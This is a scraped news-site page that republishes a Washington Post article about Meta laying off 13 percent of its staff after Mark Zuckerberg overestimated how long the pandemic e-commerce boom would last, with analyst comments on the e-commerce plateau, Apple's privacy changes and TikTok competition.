                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Remote Working and the Future of Work" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16964_1_69707241c3787 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,16964","include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Like many social media platforms, Meta’s revenue soared during the pandemic when the spread of the coronavirus forced many retailers to turn to the internet to reach would-be customers who were staying home to avoid the virus. Zuckerberg thought that even after vaccines allowed people to return to offline activities freely, e-commerce growth would continue to expand rapidly. He was wrong.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">“This obviously didn’t play out the way that I expected or that any of us hoped,” he admitted to the employees to whom he had just handed pink slips, according to a recording of the call shared with The Washington Post.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Instead, the digital shopping revolution appears to have stalled.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">During the pandemic, businesses of all sizes, from mom-and-pop shops to big box retailers, invested heavily in growing their digital footprints — including through advertising on social media — to reach the rapidly expanding online customer base.</p>
<p><span class="font--article-body font-copy hide-for-print ma-0 pb-md db italic interstitial">Meta laying off 11,000 as tech industry slashes jobs</span></p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Now, however, e-commerce sales are plateauing as shoppers return to physical stores. The share of total shopping that is represented by e-commerce grew from 11.1 percent in 2019 to 14.6 percent in 2020, where it’s stayed, according to data from the market-analytics firm Insider Intelligence.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">“Everyone kind of bought into the myth that e-commerce is going to permanently accelerate,” said Andrew Lipsman, an Insider Intelligence analyst who covers retail and e-commerce. “But in order for that to happen, you have to have a fundamental change in behavior that’s going to be sustained into the future. And the reality is e-commerce kind of consistently for years and years and years … grows at about 15 percent a year, plus or minus a couple of percentage points.”</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">The sluggish growth of e-commerce as the pandemic wanes has been particularly painful for Meta, whose business relies heavily on digital advertising dollars gleaned from its core Facebook and Instagram apps. Meta, which renamed itself from Facebook last year, specializes in providing small and medium businesses and digital retailers with the ability to show ads for their products to customers who are the most likely to imminently purchase them based on the vast trove of data the social media giant collects on its users.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Companies are more likely to spend money on advertising on Meta’s social media networks if they can see that the users being shown their ads are actually buying their products. If their ads are becoming less effective, retailers are less likely to spend money advertising with Meta, according to Lipsman.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">“All the advertisers kind of follow the conversions that are happening,” Lipsman said. “More conversions equals more reason to advertise.”</p>
<p><span class="font--article-body font-copy hide-for-print ma-0 pb-md db italic interstitial">Meta pushes metaverse as the new office. Will corporate America buy it?</span></p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">The decline in e-commerce growth is also hitting Meta at a time when its core business model is experiencing other severe threats. The social media giant faces increasing competition for both users and advertising dollars from rival apps and new privacy changes introduced by Apple that hurt the company’s ability to collect data on its users for the purposes of targeted advertising.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Meta announced Wednesday that it was laying off 13 percent of its workforce, cutting discretionary spending and extending its hiring freeze through March in a bid to become “leaner and more efficient,” Zuckerberg said in a Wednesday statement. Zuckerberg said the company would prioritize its remaining employees to work on its top business priorities such as its push to elevate content from viral creators on its social networks, bolster its advertising offerings and build out immersive digital worlds known as the metaverse.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Meta, whose stock has declined roughly 70 percent this year, is reining in costs after years of growing its employee ranks. Meta’s workforce <a target="_blank" href="https://investor.fb.com/investor-news/press-release-details/2020/Facebook-Reports-Third-Quarter-2020-Results/default.aspx" rel="noopener">grew</a> from 56,653 in Sept. 30, 2020, to 87,314 in Sept. 30, 2022, according to the company’s regulatory filings. Meta shares rose more than 5 percent on Wednesday, showing investors were confident that the workforce reduction would help relieve some of the financial challenges facing the company.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">“It felt like they were spending like drunken sailors,” said Dan Ives, a financial analyst with Wedbush Securities. “I do think there is a recognition by Zuckerberg and the team that they have to pull back spending and also focus on their core social media” business.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Zuckerberg isn’t the only tech executive who thought the rapid growth in the e-commerce market would persist even after the pandemic subsided. Shopify chief executive Tobias Lütke, whose company sells payment, shipping and marketing tools to businesses, also said he predicted more growth in e-commerce when he <a target="_blank" href="https://news.shopify.com/changes-to-shopifys-team" rel="noopener">announced</a> in July that the company would be laying off 10 percent of its workforce.</p>
<p><span class="font--article-body font-copy hide-for-print ma-0 pb-md db italic interstitial">Curbside pickup is here to stay, and retailers are going all-in</span></p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Lütke said in a statement at the time that when the pandemic began, Shopify “threw away our road maps and shipped everything that could possibly be helpful” to meet surging demand. He added that the company predicted that the share of e-commerce sales out of total shopping dollars would permanently leap ahead by five or even 10 years.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">“It’s now clear that bet didn’t pay off,” Lütke said. “What we see now is the mix reverting to roughly where pre-covid data would have suggested it should be at this point.”</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Meanwhile, data on shopping trends and demand for retail real estate shows that in-person shopping has made a comeback. A <a target="_blank" href="https://nrf.com/research/consumers-want-it-all" rel="noopener">survey </a>from the National Retail Federation and IBM found that 45 percent of consumers said they preferred in-store shopping, compared with 28 percent who said they preferred online and 27 percent who said they frequently do both.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Retailers also have incentives to bring people back in stores. “Omnichannel shopping options” like curbside pickup save the companies money on labor and delivery costs. And buying online, then picking up in the store, opens up opportunities for the “halo effect,” when shoppers pick up more items when they go inside to retrieve their online order.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">“We’ve seen consumers just want to be out,” said Adam Davis, managing director of the retail division at Wells Fargo Capital Finance. “They want to be in the stores, they want to shop, they want to touch, they want to try on — that whole experience. And so we’ve seen the online purchases normalize and pull back from the highs of where they were in 2020.”</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Consumers have also adjusted their buying habits as record-high inflation and rising interest rates strain their budgets. Shoppers are savvier and more thoughtful about spending their money — they’re comparing prices, hunting for deals and taking advantage of sales brought on by inventory pileups at the nation’s largest retailers.</p>
<p><span class="font--article-body font-copy hide-for-print ma-0 pb-md db italic interstitial">Baby boomers, to retailers’ surprise, are dominating online shopping</span></p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">In recent months, Meta executives have <a target="_blank" href="https://s21.q4cdn.com/399680738/files/doc_financials/2021/q4/Meta-Q4-2021-Earnings-Call-Transcript.pdf" rel="noopener">warned</a> repeatedly that the company is also fending off competition for marketing dollars and users from new entrants in the social media market such as TikTok, the short-form video platform that has become popular among younger users. This year, the company reported that Facebook lost daily users for the first time in its 18-year history, though user growth recovered in subsequent quarters.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">In August, Meta announced that it was <a target="_blank" href="https://www.retaildive.com/news/facebook-meta-shut-down-live-shopping-feature/628795/" rel="noopener">shutting down </a>its Facebook Live Shopping feature after it underperformed. The program, which had been running for two years, allowed watchers to buy items as influencers promoted them in the live videos. TikTok recently announced it was leaning in to live shopping after its success in Asia and the U.K.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">“People have a lot of choices for how they want to spend their time and apps like TikTok are growing very quickly,” Zuckerberg <a target="_blank" href="https://s21.q4cdn.com/399680738/files/doc_financials/2021/q4/Meta-Q4-2021-Earnings-Call-Transcript.pdf" rel="noopener">said</a> this year during an earnings call. Meta is trying to “make sure that our apps are the best services out there for young adults.”</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Meanwhile, Apple introduced new privacy changes last year that forced app makers such as Meta to explicitly ask device holders whether it could track their activity across the internet. Many users declined that request, which hurt Meta’s ability to collect granular details about people that would help the company better target ads. Meta has <a target="_blank" href="https://s21.q4cdn.com/399680738/files/doc_financials/2021/q4/Meta-Q4-2021-Earnings-Call-Transcript.pdf" rel="noopener">estimated</a> that Apple’s new changes will cost the company at least $10 billion by the end of this year.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Zuckerberg said Wednesday that the combination of those market pressures forced him to make the difficult decision to cut the company’s workforce.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">“Not only has online commerce returned to prior trends, but the macroeconomic downturn, increased competition and [the loss of user ad data] have caused our revenue to be much lower than I’d expected,” he said. “I got this wrong, and I take responsibility for that.”</p>
<p>Source by <a href="https://www.washingtonpost.com/technology/2022/11/10/meta-ecommerce-boom-stalls/?utm_source=rss&#038;utm_medium=referral&#038;utm_campaign=wp_business-technology">www.washingtonpost.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_16964_3_69707241cd47a   " data-unique="jnews_module_16964_3_69707241cd47a">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" aria-label="Read article: 10 Essential Entrepreneurs&#8217; Characteristics For Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="10 Essential entrepreneurs&#039; characteristics For Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/">10 Essential Entrepreneurs&#8217; Characteristics For Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" ><i class="fa fa-clock-o"></i> September 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" aria-label="Read article: Entrepreneurship ethics &#8211; From Startup to Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Entrepreneurship ethics - From Startup to Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/">Entrepreneurship ethics &#8211; From Startup to Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" ><i class="fa fa-clock-o"></i> August 24, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Remote Working and the Future of Work" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16964_3_69707241cd47a = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":16964,"include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/" data-title="Mark Zuckerberg admits he over estimated ecommerce boom amid layoffs" data-id="16964"  data-prev="https://geekyinsider.com/2022/11/apple-and-amazon-accused-of-colluding-to-artificially-jack-up-iphone-ipad-prices-face-lawsuit-technology-news-firstpost/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_16964_4_69707241d06cd   " data-unique="jnews_module_16964_4_69707241d06cd">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/06/investors-yank-us453-mln-from-bitcoin-report/" aria-label="Read article: Investors yank US$453 mln from Bitcoin: report"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Investors yank a record US$453 mln from Bitcoin: report, Bitcoin on a home computer chart and money and investment" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/06/Investors-yank-US453-mln-from-Bitcoin-report-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/Investors-yank-US453-mln-from-Bitcoin-report-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/06/Investors-yank-US453-mln-from-Bitcoin-report-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/06/Investors-yank-US453-mln-from-Bitcoin-report-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/06/Investors-yank-US453-mln-from-Bitcoin-report-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/06/investors-yank-us453-mln-from-bitcoin-report/">Investors yank US$453 mln from Bitcoin: report</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/06/investors-yank-us453-mln-from-bitcoin-report/" ><i class="fa fa-clock-o"></i> June 28, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/08/tokenize-xchange-launches-nft-marketplace-amid-crypto-winter/" aria-label="Read article: Tokenize Xchange launches NFT marketplace amid crypto winter"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Monetary Authority of Singapore" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/08/Tokenize-Xchange-launches-NFT-marketplace-amid-crypto-winter-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/08/Tokenize-Xchange-launches-NFT-marketplace-amid-crypto-winter-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/08/Tokenize-Xchange-launches-NFT-marketplace-amid-crypto-winter-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/08/tokenize-xchange-launches-nft-marketplace-amid-crypto-winter/">Tokenize Xchange launches NFT marketplace amid crypto winter</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/08/tokenize-xchange-launches-nft-marketplace-amid-crypto-winter/" ><i class="fa fa-clock-o"></i> August 13, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16964_4_69707241d06cd = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_16964_5_69707241d487e   " data-unique="jnews_module_16964_5_69707241d487e">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
